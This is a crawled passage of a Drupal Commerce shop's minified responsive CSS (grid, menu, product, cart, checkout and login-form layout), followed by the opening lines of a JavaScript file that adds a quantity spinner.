a{border-left:1px solid #cccccc;}.zone-menu .block-menu ul.menu li.last a{border-right:1px solid #cccccc;}#search-api-ranges-block-slider-view-form .range-slider-box{margin:0 auto;width:90%;}#search-api-ranges-block-slider-view-form .range-box{float:inherit;}#search-api-ranges-block-slider-view-form label{float:left;}#search-api-ranges-block-slider-view-form #edit-range-from,#search-api-ranges-block-slider-view-form #edit-range-to{float:inherit;}#search-api-ranges-block-slider-view-form #edit-submit{margin-top:0;}#block-views-demo-content-slideshow-block-1{*zoom:1;}#block-views-demo-content-slideshow-block-1:before,#block-views-demo-content-slideshow-block-1.cf:after{content:" ";display:table;}#block-views-demo-content-slideshow-block-1:after{clear:both;}.zone-postscript .grid-8{margin:0 10px;width:inherit;}#zone-postscript{}#zone-postscript .view-ad-push .views-row,#zone-postscript .block-blog-block .block-inner{position:relative;}#zone-postscript .view-ad-push .views-row img,#zone-postscript .block-blog-block .block-inner img{height:auto;max-width:100%;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline,#zone-postscript .block-blog-block .block-inner .content .views-field-title{position:absolute;bottom:10%;left:7%;width:86%;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline a,#zone-postscript .block-blog-block .block-inner .content .views-field-title a{border:0;}#zone-postscript .block-blog-block .block-inner .block-title{display:block;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline .field-content a,#zone-postscript .block-blog-block .views-field-title .field-content a{min-height:60px;padding:15px 10px;}.section-footer ul.menu li.expanded{display:inline;float:left;}#block-menu-menu-payment-methods{-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;}.view-collection-products .view-header,.view-collection-taxonomy-term .view-header{background-size:cover;}.view-collection-products .view-header .taxonomy-title,.view-collection-taxonomy-term .view-header .taxonomy-title{position:relative;}.view-collection-products .view-header .view-collection-products,.view-collection-products .view-header .collection-terms,.view-collection-taxonomy-term .view-header .view-collection-products,.view-collection-taxonomy-term .view-header .collection-terms{float:right;margin:5px;padding-top:0;}.view-confirm-message-product-display{clear:both;float:none;width:auto;}div.messages.commerce-add-to-cart-confirmation .message-inner .added-product-title{float:left;width:180px;}div.messages.commerce-add-to-cart-confirmation .message-inner .button-wrapper{height:100%;position:absolute;right:0;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display{float:left;padding-bottom:20px;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .field-name-field-images{position:relative;left:0;}.node-product-type{}.node-product-type .cloud-zoom-container .cloud-zoom-big,.node-product-type .cloud-zoom-container .mousetrap,.node-product-type .cloud-zoom-container .cloud-zoom-lens{display:inherit !important;}.node-product-type .field-name-field-product form.commerce-add-to-cart label{float:none;}.service-links{width:auto;}.page-checkout #commerce-checkout-form-checkout fieldset label,.page-checkout #commerce-checkout-form-review fieldset label{float:left;width:20%;}.page-checkout #commerce-checkout-form-checkout fieldset .commerce-customer-profile-copy label,.page-checkout #commerce-checkout-form-review fieldset .commerce-customer-profile-copy label{float:none;width:100%;}.page-cart .entity-commerce-product .content .field-name-field-images{display:inline;float:left;margin-right:8px;}.page-blog .region-content .view-content .views-row{clear:left;float:left;width:49%;}.page-blog .region-content .view-content .views-row-even{clear:right;float:right;}.page-user,.page-checkout{}.page-user #user_register_form,.page-user #user_login_form,.page-user .create-account,.page-user #user_pass_form,.page-checkout #user_register_form,.page-checkout #user_login_form,.page-checkout .create-account,.page-checkout #user_pass_form{clear:none;float:left;width:45%;}.page-user form#user-register-form .form-item-pass,.page-user form#user-profile-form .form-item-pass,.page-checkout form#user-register-form .form-item-pass,.page-checkout form#user-profile-form .form-item-pass{margin-bottom:auto;}.page-user form#user-register-form .form-item-pass .password-parent,.page-user form#user-profile-form .form-item-pass .password-parent,.page-checkout form#user-register-form .form-item-pass .password-parent,.page-checkout form#user-profile-form .form-item-pass .password-parent{position:relative;width:36.3em;}.page-user form#user-register-form .form-item-pass .password-parent .password-strength,.page-user form#user-profile-form .form-item-pass .password-parent .password-strength,.page-checkout form#user-register-form .form-item-pass .password-parent .password-strength,.page-checkout form#user-profile-form .form-item-pass .password-parent .password-strength{position:absolute;right:15px;bottom:-12px;width:17em;}.page-user form#user-register-form .form-item-pass .confirm-parent,.page-user form#user-profile-form .form-item-pass .confirm-parent,.page-checkout form#user-register-form .form-item-pass .confirm-parent,.page-checkout form#user-profile-form .form-item-pass .confirm-parent{position:relative;width:36.3em;}.page-user form#user-register-form .form-item-pass .confirm-parent div.password-confirm,.page-user form#user-profile-form .form-item-pass .confirm-parent div.password-confirm,.page-checkout form#user-register-form .form-item-pass .confirm-parent div.password-confirm,.page-checkout form#user-profile-form .form-item-pass .confirm-parent div.password-confirm{right:15px;bottom:8px;width:17em;}.page-user form#user-register-form .form-item-pass .password-suggestions,.page-user form#user-profile-form .form-item-pass .password-suggestions,.page-checkout form#user-register-form .form-item-pass .password-suggestions,.page-checkout form#user-profile-form .form-item-pass .password-suggestions{width:38.5em;}.page-user form#user-register-form .form-actions,.page-user form#user-profile-form .form-actions,.page-checkout form#user-register-form .form-actions,.page-checkout form#user-profile-form .form-actions{clear:both;margin-top:0;margin-bottom:100px;width:70%;}.page-user #user_pass_form,.page-checkout #user_pass_form{width:auto;}.page-user form#user-login #user_login_form,.page-checkout form#user-login #user_login_form{border:0;border-right:1px solid #444;padding-right:20px;padding-bottom:0;}.page-user form#user-login .create-account,.page-checkout form#user-login .create-account{margin:0;padding:0 20px 20px 20px;}.page-user .profile ul.user-information li,.page-checkout .profile ul.user-information li{border-bottom:0;width:33%;}.page-user-addressbook .view-commerce-addressbook td{display:table-cell;}}
@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){#search-api-ranges-block-slider-view-form label{float:none;}#promotional_banner .promotional_banner_special_offer{float:right;line-height:22px;margin-top:4px;}#block-views-demo-content-slideshow-block-1{}#block-views-demo-content-slideshow-block-1 .bx-wrapper,#block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-window{padding-bottom:0;}.view-collection-products .view-header .collection-terms .view-content .item-list,.view-collection-taxonomy-term .view-header .collection-terms .view-content .item-list{display:block;float:none;}div.messages.commerce-add-to-cart-confirmation .message-inner .added-product-title{float:left;width:180px;}div.messages.commerce-add-to-cart-confirmation .message-inner .button-wrapper{height:100%;position:absolute;right:0;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display{float:left;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .field-name-field-images{clear:left;float:left;}.node-product-type .cloud-zoom-container #wrap{float:right !important;}.node-product-type .cloud-zoom-container .cloud-zoom-gallery-thumbs{clear:none;float:none !important;}.node-product-type .cloud-zoom-container .cloud-zoom-gallery-thumbs .cloud-zoom-gallery{margin:5px;}}
@media all and (min-width:740px) and (min-device-width:740px),(max-device-width:800px) and (min-width:740px) and (orientation:landscape){.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12,.grid-13,.grid-14,.grid-15,.grid-16,.grid-17,.grid-18,.grid-19,.grid-20,.grid-21,.grid-22,.grid-23,.grid-24{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px;}.push-1,.pull-1,.push-2,.pull-2,.push-3,.pull-3,.push-4,.pull-4,.push-5,.pull-5,.push-6,.pull-6,.push-7,.pull-7,.push-8,.pull-8,.push-9,.pull-9,.push-10,.pull-10,.push-11,.pull-11,.push-12,.pull-12,.push-13,.pull-13,.push-14,.pull-14,.push-15,.pull-15,.push-16,.pull-16,.push-17,.pull-17,.push-18,.pull-18,.push-19,.pull-19,.push-20,.pull-20,.push-21,.pull-21,.push-22,.pull-22,.push-23,.pull-23,.push-24,.pull-24{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}body{min-width:720px;}.container-24{margin-left:auto;margin-right:auto;width:720px;}.container-24 .grid-1{width:10px;}.container-24 .grid-2{width:40px;}.container-24 .grid-3{width:70px;}.container-24 .grid-4{width:100px;}.container-24 .grid-5{width:130px;}.container-24 .grid-6{width:160px;}.container-24 .grid-7{width:190px;}.container-24 .grid-8{width:220px;}.container-24 .grid-9{width:250px;}.container-24 .grid-10{width:280px;}.container-24 .grid-11{width:310px;}.container-24 .grid-12{width:340px;}.container-24 .grid-13{width:370px;}.container-24 .grid-14{width:400px;}.container-24 .grid-15{width:430px;}.container-24 .grid-16{width:460px;}.container-24 .grid-17{width:490px;}.container-24 .grid-18{width:520px;}.container-24 .grid-19{width:550px;}.container-24 .grid-20{width:580px;}.container-24 .grid-21{width:610px;}.container-24 .grid-22{width:640px;}.container-24 .grid-23{width:670px;}.container-24 .grid-24{width:700px;}.container-24 .prefix-1{padding-left:30px;}.container-24 .prefix-2{padding-left:60px;}.container-24 .prefix-3{padding-left:90px;}.container-24 .prefix-4{padding-left:120px;}.container-24 .prefix-5{padding-left:150px;}.container-24 .prefix-6{padding-left:180px;}.container-24 .prefix-7{padding-left:210px;}.container-24 .prefix-8{padding-left:240px;}.container-24 .prefix-9{padding-left:270px;}.container-24 .prefix-10{padding-left:300px;}.container-24 .prefix-11{padding-left:330px;}.container-24 .prefix-12{padding-left:360px;}.container-24 .prefix-13{padding-left:390px;}.container-24 .prefix-14{padding-left:420px;}.container-24 .prefix-15{padding-left:450px;}.container-24 .prefix-16{padding-left:480px;}.container-24 .prefix-17{padding-left:510px;}.container-24 .prefix-18{padding-left:540px;}.container-24 .prefix-19{padding-left:570px;}.container-24 .prefix-20{padding-left:600px;}.container-24 .prefix-21{padding-left:630px;}.container-24 .prefix-22{padding-left:660px;}.container-24 .prefix-23{padding-left:690px;}.container-24 .suffix-1{padding-right:30px;}.container-24 .suffix-2{padding-right:60px;}.container-24 .suffix-3{padding-right:90px;}.container-24 .suffix-4{padding-right:120px;}.container-24 .suffix-5{padding-right:150px;}.container-24 .suffix-6{padding-right:180px;}.container-24 .suffix-7{padding-right:210px;}.container-24 .suffix-8{padding-right:240px;}.container-24 .suffix-9{padding-right:270px;}.container-24 .suffix-10{padding-right:300px;}.container-24 .suffix-11{padding-right:330px;}.container-24 .suffix-12{padding-right:360px;}.container-24 .suffix-13{padding-right:390px;}.container-24 .suffix-14{padding-right:420px;}.container-24 .suffix-15{padding-right:450px;}.container-24 .suffix-16{padding-right:480px;}.container-24 .suffix-17{padding-right:510px;}.container-24 .suffix-18{padding-right:540px;}.container-24 .suffix-19{padding-right:570px;}.container-24 .suffix-20{padding-right:600px;}.container-24 .suffix-21{padding-right:630px;}.container-24 .suffix-22{padding-right:660px;}.container-24 .suffix-23{padding-right:690px;}.container-24 .push-1{left:30px;}.container-24 .push-2{left:60px;}.container-24 .push-3{left:90px;}.container-24 .push-4{left:120px;}.container-24 .push-5{left:150px;}.container-24 .push-6{left:180px;}.container-24 .push-7{left:210px;}.container-24 .push-8{left:240px;}.container-24 .push-9{left:270px;}.container-24 .push-10{left:300px;}.container-24 .push-11{left:330px;}.container-24 .push-12{left:360px;}.container-24 .push-13{left:390px;}.container-24 .push-14{left:420px;}.container-24 .push-15{left:450px;}.container-24 .push-16{left:480px;}.container-24 .push-17{left:510px;}.container-24 .push-18{left:540px;}.container-24 .push-19{left:570px;}.container-24 .push-20{left:600px;}.container-24 .push-21{left:630px;}.container-24 .push-22{left:660px;}.container-24 .push-23{left:690px;}.container-24 .pull-1{left:-30px;}.container-24 .pull-2{left:-60px;}.container-24 .pull-3{left:-90px;}.container-24 .pull-4{left:-120px;}.container-24 .pull-5{left:-150px;}.container-24 .pull-6{left:-180px;}.container-24 .pull-7{left:-210px;}.container-24 .pull-8{left:-240px;}.container-24 .pull-9{left:-270px;}.container-24 .pull-10{left:-300px;}.container-24 .pull-11{left:-330px;}.container-24 .pull-12{left:-360px;}.container-24 .pull-13{left:-390px;}.container-24 .pull-14{left:-420px;}.container-24 .pull-15{left:-450px;}.container-24 .pull-16{left:-480px;}.container-24 .pull-17{left:-510px;}.container-24 .pull-18{left:-540px;}.container-24 .pull-19{left:-570px;}.container-24 .pull-20{left:-600px;}.container-24 .pull-21{left:-630px;}.container-24 .pull-22{left:-660px;}.container-24 .pull-23{left:-690px;}}
@media all and (min-width:905px) and (min-device-width:905px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.zone-user-wrapper{position:fixed;z-index:200;}#region-user-second{background-color:transparent;}.block-views-shopping-cart-block{margin:0;}.zone-branding .region-branding{clear:both;}.zone-branding .region-branding .logo-img{float:left;text-align:left;}#block-views-exp-display-products-page{float:right;padding-top:10px;margin-bottom:10px;}#block-views-exp-display-products-page .views-exposed-widgets{position:relative;width:300px;float:none;margin-right:10px;margin-bottom:0;}.menu-toggle{display:none;}.navigation{background:transparent;display:block !important;margin:26px 0;padding-bottom:0;}.navigation h2{display:none;}.navigation .primary-menu ul,.navigation .second-menu ul{display:block;float:left;margin:0;width:100%;}.navigation .primary-menu ul li,.navigation .second-menu ul li{font-size:0.8em;margin-right:-4px;width:auto;}.navigation .primary-menu ul li a,.navigation .second-menu ul li a{display:inline;border-left-width:0;border-right-width:0;}.navigation .primary-menu ul li a.active,.navigation .primary-menu ul li a:hover,.navigation .second-menu ul li a.active,.navigation .second-menu ul li a:hover{border-left-width:0;border-right-width:0;}.navigation .primary-menu ul li.first a,.navigation .second-menu ul li.first a{border-left:1px solid #cccccc;}.navigation .primary-menu ul li.last a,.navigation .second-menu ul li.last a{border-right:1px solid #cccccc;margin-right:0;margin-left:-2px;}.navigation .primary-menu{float:left;margin-right:12px;margin-left:0;}.navigation .second-menu{clear:inherit;float:right;margin-right:0;}.zone-menu .block-menu h2.block-title{margin-bottom:1em;}.zone-menu .block-menu ul.menu li{font-size:0.8em;width:auto;}.zone-menu .block-menu ul.menu li a{display:inline;border-left-width:0;border-right-width:0;}.zone-menu .block-menu ul.menu li a.active,.zone-menu .block-menu ul.menu li a:hover{border-left-width:0;border-right-width:0;}.zone-menu .block-menu ul.menu li.first a{border-left:1px solid #cccccc;}.zone-menu .block-menu ul.menu li.last a{border-right:1px solid #cccccc;}#search-api-ranges-block-slider-view-form .range-slider-box{margin:0 auto;width:90%;}#search-api-ranges-block-slider-view-form .range-box{float:inherit;}#search-api-ranges-block-slider-view-form label{float:left;}#search-api-ranges-block-slider-view-form #edit-range-from,#search-api-ranges-block-slider-view-form #edit-range-to{float:inherit;}#search-api-ranges-block-slider-view-form #edit-submit{margin-top:0;}#block-views-demo-content-slideshow-block-1{*zoom:1;}#block-views-demo-content-slideshow-block-1:before,#block-views-demo-content-slideshow-block-1.cf:after{content:" ";display:table;}#block-views-demo-content-slideshow-block-1:after{clear:both;}.zone-postscript .grid-8{margin:0 10px;width:inherit;}#zone-postscript{}#zone-postscript .view-ad-push .views-row,#zone-postscript .block-blog-block .block-inner{position:relative;}#zone-postscript .view-ad-push .views-row img,#zone-postscript .block-blog-block .block-inner img{height:auto;max-width:100%;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline,#zone-postscript .block-blog-block .block-inner .content .views-field-title{position:absolute;bottom:10%;left:7%;width:86%;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline a,#zone-postscript .block-blog-block .block-inner .content .views-field-title a{border:0;}#zone-postscript .block-blog-block .block-inner .block-title{display:block;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline .field-content a,#zone-postscript .block-blog-block .views-field-title .field-content a{min-height:60px;padding:15px 10px;}.section-footer ul.menu li.expanded{display:inline;float:left;}#block-menu-menu-payment-methods{-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;}.view-collection-products .view-header,.view-collection-taxonomy-term .view-header{background-size:cover;}.view-collection-products .view-header .taxonomy-title,.view-collection-taxonomy-term .view-header .taxonomy-title{position:relative;}.view-collection-products .view-header .view-collection-products,.view-collection-products .view-header .collection-terms,.view-collection-taxonomy-term .view-header .view-collection-products,.view-collection-taxonomy-term .view-header .collection-terms{float:right;margin:5px;padding-top:0;}.view-confirm-message-product-display{clear:both;float:none;width:auto;}div.messages.commerce-add-to-cart-confirmation .message-inner .added-product-title{float:left;width:180px;}div.messages.commerce-add-to-cart-confirmation .message-inner .button-wrapper{height:100%;position:absolute;right:0;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display{float:left;padding-bottom:20px;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .field-name-field-images{position:relative;left:0;}.node-product-type{}.node-product-type .cloud-zoom-container .cloud-zoom-big,.node-product-type .cloud-zoom-container .mousetrap,.node-product-type .cloud-zoom-container .cloud-zoom-lens{display:inherit !important;}.node-product-type .field-name-field-product form.commerce-add-to-cart label{float:none;}.service-links{width:auto;}.page-checkout #commerce-checkout-form-checkout fieldset label,.page-checkout #commerce-checkout-form-review fieldset label{float:left;width:20%;}.page-checkout #commerce-checkout-form-checkout fieldset .commerce-customer-profile-copy label,.page-checkout #commerce-checkout-form-review fieldset .commerce-customer-profile-copy label{float:none;width:100%;}.page-cart .entity-commerce-product .content .field-name-field-images{display:inline;float:left;margin-right:8px;}.page-blog .region-content .view-content .views-row{clear:left;float:left;width:49%;}.page-blog .region-content .view-content .views-row-even{clear:right;float:right;}.page-user,.page-checkout{}.page-user #user_register_form,.page-user #user_login_form,.page-user .create-account,.page-user #user_pass_form,.page-checkout #user_register_form,.page-checkout #user_login_form,.page-checkout .create-account,.page-checkout #user_pass_form{clear:none;float:left;width:45%;}.page-user form#user-register-form .form-item-pass,.page-user form#user-profile-form .form-item-pass,.page-checkout form#user-register-form .form-item-pass,.page-checkout form#user-profile-form .form-item-pass{margin-bottom:auto;}.page-user form#user-register-form .form-item-pass .password-parent,.page-user form#user-profile-form .form-item-pass .password-parent,.page-checkout form#user-register-form .form-item-pass .password-parent,.page-checkout form#user-profile-form .form-item-pass .password-parent{position:relative;width:36.3em;}.page-user form#user-register-form .form-item-pass .password-parent .password-strength,.page-user form#user-profile-form .form-item-pass .password-parent .password-strength,.page-checkout form#user-register-form .form-item-pass .password-parent .password-strength,.page-checkout form#user-profile-form .form-item-pass .password-parent .password-strength{position:absolute;right:15px;bottom:-12px;width:17em;}.page-user form#user-register-form .form-item-pass .confirm-parent,.page-user form#user-profile-form .form-item-pass .confirm-parent,.page-checkout form#user-register-form .form-item-pass .confirm-parent,.page-checkout form#user-profile-form .form-item-pass .confirm-parent{position:relative;width:36.3em;}.page-user form#user-register-form .form-item-pass .confirm-parent div.password-confirm,.page-user form#user-profile-form .form-item-pass .confirm-parent div.password-confirm,.page-checkout form#user-register-form .form-item-pass .confirm-parent div.password-confirm,.page-checkout form#user-profile-form .form-item-pass .confirm-parent div.password-confirm{right:15px;bottom:8px;width:17em;}.page-user form#user-register-form .form-item-pass .password-suggestions,.page-user form#user-profile-form .form-item-pass .password-suggestions,.page-checkout form#user-register-form .form-item-pass .password-suggestions,.page-checkout form#user-profile-form .form-item-pass .password-suggestions{width:38.5em;}.page-user form#user-register-form .form-actions,.page-user form#user-profile-form .form-actions,.page-checkout form#user-register-form .form-actions,.page-checkout form#user-profile-form .form-actions{clear:both;margin-top:0;margin-bottom:100px;width:70%;}.page-user #user_pass_form,.page-checkout #user_pass_form{width:auto;}.page-user form#user-login #user_login_form,.page-checkout form#user-login #user_login_form{border:0;border-right:1px solid #444;padding-right:20px;padding-bottom:0;}.page-user form#user-login .create-account,.page-checkout form#user-login .create-account{margin:0;padding:0 20px 20px 20px;}.page-user .profile ul.user-information li,.page-checkout .profile ul.user-information li{border-bottom:0;width:33%;}.page-user-addressbook .view-commerce-addressbook td{display:table-cell;}}
@media all and (min-width:905px) and (min-device-width:905px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.block-menu-user-menu .block-inner{float:right;margin-right:10px;}.navigation .primary-menu .links li,.navigation .second-menu .links li{font-size:1em;}.zone-content-wrapper .zone-content .region-content-inner{margin-bottom:10px;}#search-api-ranges-block-slider-view-form .range-box-left .form-item,#search-api-ranges-block-slider-view-form .range-box-right .form-item{margin-top:0;}#search-api-ranges-block-slider-view-form .range-box-left,#search-api-ranges-block-slider-view-form .range-box-right{position:absolute;top:-30px;}#search-api-ranges-block-slider-view-form .range-box-left label,#search-api-ranges-block-slider-view-form .range-box-right label{display:none;}#search-api-ranges-block-slider-view-form .range-box-left{left:0;}#search-api-ranges-block-slider-view-form .range-box-right{right:0;}#search-api-ranges-block-slider-view-form .range-box-right #edit-range-to{text-align:right;}#search-api-ranges-block-slider-view-form .range-slider-box{display:block;margin-top:25px;}#search-api-ranges-block-slider-view-form #edit-range-from,#search-api-ranges-block-slider-view-form #edit-range-to{background:none;border:none;font-size:16px;font-weight:300;padding:0;width:auto;}#search-api-ranges-block-slider-view-form #edit-submit{display:none;}.region-sidebar-first .block-facetapi.field_category .item-list{border:1px solid #d9d9d9;height:220px;padding:10px 15px;overflow-y:scroll;}#promotional_banner .promotional_banner_saving{display:inline-block;width:auto;padding:0 22px 0 12px;margin:10px 0 0 0;line-height:38px;}#promotional_banner .promotional_banner_special_offer{top:15px;}#block-views-demo-content-slideshow-block-1{}#block-views-demo-content-slideshow-block-1 .bx-wrapper{padding-bottom:100px;}#block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li{overflow:visible;}#block-views-demo-content-slideshow-block-1 .views-field-nothing{background:#888;border:1px solid #CCC;color:#ffffff;padding-bottom:5px;position:absolute;bottom:-100px;left:34%;}#block-views-demo-content-slideshow-block-1 .bx-prev,#block-views-demo-content-slideshow-block-1 .bx-next{color:#000000;background:#EEE;border:1px solid #CCC;text-decoration:none;display:block;margin-top:15px;padding-bottom:5px;}#block-views-demo-content-slideshow-block-1 .bx-prev:hover,#block-views-demo-content-slideshow-block-1 .bx-next:hover{background:#FFF;}#block-views-demo-content-slideshow-block-1 .views-field-nothing,#block-views-demo-content-slideshow-block-1 .bx-prev,#block-views-demo-content-slideshow-block-1 .bx-next{display:block;height:80px;text-align:center;text-indent:0;width:32%;margin-right:2%;}#block-views-demo-content-slideshow-block-1 .views-field-nothing span.field-content,#block-views-demo-content-slideshow-block-1 .bx-prev span.field-content,#block-views-demo-content-slideshow-block-1 .bx-next span.field-content{display:block;font-family:"Open Sans",sans-serif;font-weight:300;font-size:21px;height:80px;line-height:28px;padding:10px 25px 0;overflow:hidden;}#block-views-demo-content-slideshow-block-1 .views-field-nothing span.field-content em,#block-views-demo-content-slideshow-block-1 .bx-prev span.field-content em,#block-views-demo-content-slideshow-block-1 .bx-next span.field-content em{font-family:"Open Sans",sans-serif;font-size:32px;font-style:normal;font-weight:900;text-decoration:none;text-transform:uppercase;}#block-views-demo-content-slideshow-block-1 .bx-prev{margin-left:0;float:left;position:absolute;bottom:0;left:0;}#block-views-demo-content-slideshow-block-1 .bx-next{margin-right:0;float:right;position:absolute;bottom:0;right:0;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline .field-content,#zone-postscript .block-blog-block .views-field-title .field-content{font-size:18px;line-height:26px;}#block-menu-menu-social-connection h2{line-height:inherit;padding:0 0 22px 25px;}.view-collection-products .view-header .taxonomy-title,.view-collection-taxonomy-term .view-header .taxonomy-title{font-size:3em;}.view-collection-products .view-header .collection-terms .view-content .item-list,.view-collection-taxonomy-term .view-header .collection-terms .view-content .item-list{display:block;float:none;}div.messages.commerce-add-to-cart-confirmation .message-inner .added-product-title{width:auto;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content{margin-left:130px;width:65%;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .field-name-field-images{position:absolute;left:-115px;}.node-product-type .cloud-zoom-container .cloud-zoom-gallery-thumbs .cloud-zoom-gallery{margin:5px 0;}.node-product-type .field-name-field-product form.commerce-add-to-cart label{float:left;}}
@media all and (min-width:905px) and (min-device-width:905px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12,.grid-13,.grid-14,.grid-15,.grid-16,.grid-17,.grid-18,.grid-19,.grid-20,.grid-21,.grid-22,.grid-23,.grid-24{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px;}.push-1,.pull-1,.push-2,.pull-2,.push-3,.pull-3,.push-4,.pull-4,.push-5,.pull-5,.push-6,.pull-6,.push-7,.pull-7,.push-8,.pull-8,.push-9,.pull-9,.push-10,.pull-10,.push-11,.pull-11,.push-12,.pull-12,.push-13,.pull-13,.push-14,.pull-14,.push-15,.pull-15,.push-16,.pull-16,.push-17,.pull-17,.push-18,.pull-18,.push-19,.pull-19,.push-20,.pull-20,.push-21,.pull-21,.push-22,.pull-22,.push-23,.pull-23,.push-24,.pull-24{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}body{min-width:960px;}.container-24{margin-left:auto;margin-right:auto;width:960px;}.container-24 .grid-1{width:20px;}.container-24 .grid-2{width:60px;}.container-24 .grid-3{width:100px;}.container-24 .grid-4{width:140px;}.container-24 .grid-5{width:180px;}.container-24 .grid-6{width:195px;}.container-24 .grid-7{width:260px;}.container-24 .grid-8{width:300px;}.container-24 .grid-9{width:340px;}.container-24 .grid-10{width:380px;}.container-24 .grid-11{width:420px;}.container-24 .grid-12{width:460px;}.container-24 .grid-13{width:500px;}.container-24 .grid-14{width:540px;}.container-24 .grid-15{width:580px;}.container-24 .grid-16{width:620px;}.container-24 .grid-17{width:660px;}.container-24 .grid-18{width:656px;}.container-24 .grid-19{width:740px;}.container-24 .grid-20{width:780px;}.container-24 .grid-21{width:820px;}.container-24 .grid-22{width:860px;}.container-24 .grid-23{width:900px;}.container-24 .grid-24{width:940px;}.container-24 .prefix-1{padding-left:40px;}.container-24 .prefix-2{padding-left:80px;}.container-24 .prefix-3{padding-left:120px;}.container-24 .prefix-4{padding-left:160px;}.container-24 .prefix-5{padding-left:200px;}.container-24 .prefix-6{padding-left:240px;}.container-24 .prefix-7{padding-left:280px;}.container-24 .prefix-8{padding-left:320px;}.container-24 .prefix-9{padding-left:360px;}.container-24 .prefix-10{padding-left:400px;}.container-24 .prefix-11{padding-left:440px;}.container-24 .prefix-12{padding-left:480px;}.container-24 .prefix-13{padding-left:520px;}.container-24 .prefix-14{padding-left:560px;}.container-24 .prefix-15{padding-left:600px;}.container-24 .prefix-16{padding-left:640px;}.container-24 .prefix-17{padding-left:680px;}.container-24 .prefix-18{padding-left:720px;}.container-24 .prefix-19{padding-left:760px;}.container-24 .prefix-20{padding-left:800px;}.container-24 .prefix-21{padding-left:840px;}.container-24 .prefix-22{padding-left:880px;}.container-24 .prefix-23{padding-left:920px;}.container-24 .suffix-1{padding-right:40px;}.container-24 .suffix-2{padding-right:80px;}.container-24 .suffix-3{padding-right:120px;}.container-24 .suffix-4{padding-right:160px;}.container-24 .suffix-5{padding-right:200px;}.container-24 .suffix-6{padding-right:240px;}.container-24 .suffix-7{padding-right:280px;}.container-24 .suffix-8{padding-right:320px;}.container-24 .suffix-9{padding-right:360px;}.container-24 .suffix-10{padding-right:400px;}.container-24 .suffix-11{padding-right:440px;}.container-24 .suffix-12{padding-right:480px;}.container-24 .suffix-13{padding-right:520px;}.container-24 .suffix-14{padding-right:560px;}.container-24 .suffix-15{padding-right:600px;}.container-24 .suffix-16{padding-right:640px;}.container-24 .suffix-17{padding-right:680px;}.container-24 .suffix-18{padding-right:720px;}.container-24 .suffix-19{padding-right:760px;}.container-24 .suffix-20{padding-right:800px;}.container-24 .suffix-21{padding-right:840px;}.container-24 .suffix-22{padding-right:880px;}.container-24 .suffix-23{padding-right:920px;}.container-24 .push-1{left:40px;}.container-24 .push-2{left:80px;}.container-24 .push-3{left:120px;}.container-24 .push-4{left:160px;}.container-24 .push-5{left:200px;}.container-24 .push-6{left:240px;}.container-24 .push-7{left:280px;}.container-24 .push-8{left:320px;}.container-24 .push-9{left:360px;}.container-24 .push-10{left:400px;}.container-24 .push-11{left:440px;}.container-24 .push-12{left:480px;}.container-24 .push-13{left:520px;}.container-24 .push-14{left:560px;}.container-24 .push-15{left:600px;}.container-24 .push-16{left:640px;}.container-24 .push-17{left:680px;}.container-24 .push-18{left:720px;}.container-24 .push-19{left:760px;}.container-24 .push-20{left:800px;}.container-24 .push-21{left:840px;}.container-24 .push-22{left:880px;}.container-24 .push-23{left:920px;}.container-24 .pull-1{left:-40px;}.container-24 .pull-2{left:-80px;}.container-24 .pull-3{left:-120px;}.container-24 .pull-4{left:-160px;}.container-24 .pull-5{left:-200px;}.container-24 .pull-6{left:-240px;}.container-24 .pull-7{left:-280px;}.container-24 .pull-8{left:-320px;}.container-24 .pull-9{left:-360px;}.container-24 .pull-10{left:-400px;}.container-24 .pull-11{left:-440px;}.container-24 .pull-12{left:-480px;}.container-24 .pull-13{left:-520px;}.container-24 .pull-14{left:-560px;}.container-24 .pull-15{left:-600px;}.container-24 .pull-16{left:-640px;}.container-24 .pull-17{left:-680px;}.container-24 .pull-18{left:-720px;}.container-24 .pull-19{left:-760px;}.container-24 .pull-20{left:-800px;}.container-24 .pull-21{left:-840px;}.container-24 .pull-22{left:-880px;}.container-24 .pull-23{left:-920px;}}


--- FILE ---
content_type: application/javascript
request_url: https://caspianarms.com/sites/default/files/js/js_NrFIIyMYRBxjntFMePWhINyvwU00ArVdIRu82MbgIBE.js
body_size: 3074
content:
(function ($) {

  // Add a spinner on quantity widget.
  Drupal.behaviors.quantityWidgetSpinner = {
    attach: function ( context, settings ) {
      $('.form-item-quantity input').spinner({
        min: 1,
        max: 9999,
        increment: 'fast'
      });
    }
  }

  // Add 'read more' link on description.
